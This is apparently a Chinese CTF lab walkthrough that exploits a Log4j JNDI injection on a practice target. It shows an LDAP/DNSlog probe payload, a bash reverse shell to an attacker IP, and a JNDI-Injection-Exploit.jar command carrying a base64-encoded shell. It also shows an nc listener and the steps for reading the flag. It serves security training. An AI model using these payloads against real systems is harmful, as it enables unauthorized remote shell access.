

漏洞环境

安鸾渗透实战平台-命令执行-最后一个靶场

公网vps一台

java脚本:JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar一个

漏洞验证

1、从dnslog中获取DNS信息

55kdyo.dnslog.cn



2、在可能存在的地方进行输入

${jndi:ldap://${sys:java.version}.55kdyo.dnslog.cn}

3、出现对应的反弹信息表示漏洞存在

漏洞利用

1、使用公网IP接收反弹shell

bash -i >& /dev/tcp/IP/端口 0>&1

2、构造一个恶意类

bash -c {base64转码的内容}|{base64,-d}|{bash,-i}



用java脚本执行

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {base64转码的内容}|{base64,-d}|{bash,-i}" -A"192.168.197.1"

-A指定回连IP(这里应该是公网IP,以便能收到反弹shell)

根据版本选择

3、目标机上启用监听

nc -vv -l -p 5555



4、在对应目标处放置并提交



获得shell



5、现在在tomcat目录,用3次cd…跳到主目录下



ls发现有个flag文件,使用cat flag查看

复制提交即可

文中所使用的Java脚本,私聊作者

1438

1438

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?